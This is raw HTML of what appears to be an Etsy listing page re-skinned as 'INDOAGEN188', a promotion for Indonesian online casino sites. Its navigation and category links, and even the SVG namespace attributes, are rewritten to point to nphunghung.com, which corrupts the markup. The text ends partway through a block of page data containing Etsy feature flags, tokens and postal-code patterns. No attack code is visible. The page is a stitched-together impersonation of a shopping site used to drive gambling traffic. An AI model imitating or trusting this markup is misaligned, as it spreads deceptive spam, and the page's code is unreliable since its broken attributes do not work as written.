                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">

        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="https://nphunghung.com/" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/></rect>
              <rect x="2" y="13" width="14" height="2"/></rect>
              <rect x="2" y="3"  width="14" height="2"/></rect>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"INDOAGEN188\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>


</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2

               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2

        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7

                    "
            placeholder="Search for INDOAGEN188"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden

            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn

                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">

            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable"
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>



        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"

        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li>
    <button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">

    </button>
</li>


<li
    data-favorites-nav-container
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="https://nphunghung.com/" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-favorites-nav-link
           aria-labelledby="ge-tooltip-label-favorites">
            <span class="etsy-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
        </a>

        <span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
    </span>
</li>
<li data-gift-mode-nav-container>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="https://nphunghung.com/"
           class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-gift-mode-nav-link
           aria-labelledby="ge-tooltip-label-gift-mode">
            <span class="etsy-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span>
        </a>

        <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>

                Gifts

        </span>
    </span>
</li>
<li
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Cart" href="https://nphunghung.com/" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/></path><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Cart</span>
    </span>
</li>
    </ul>
</nav>
        </div>
    </header>


</div>

<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
    <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
            <div class="wt-body-max-width">
                <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">

                      <li class="wt-mr-xs-3">
  <a
    href="https://nphunghung.com/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"

    data-node-id="-10" >
    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span><span>
    INDOAGEN188
</span>
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://nphunghung.com/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"

    >
    SITUS RESMI CASINO
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://nphunghung.com/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"

    data-node-id="2" >
    LIVE CASINO ONLINE
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://nphunghung.com/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"

    data-node-id="3" >
    CASINO ONLINE
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://nphunghung.com/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"

    >
    LIVE CASINO
  </a>
</li>

                </ul>
            </div>
        </div>
    </div>
</nav></div>



<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>

        </div>




            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.INDOAGEN188=window.INDOAGEN188||{};
        INDOAGEN188.Context=INDOAGEN188.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            INDOAGEN188.Context.feature=assign(INDOAGEN188.Context.feature ? INDOAGEN188.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            INDOAGEN188.Context.data=assign(INDOAGEN188.Context.data ? INDOAGEN188.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"INDOAGEN188","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} 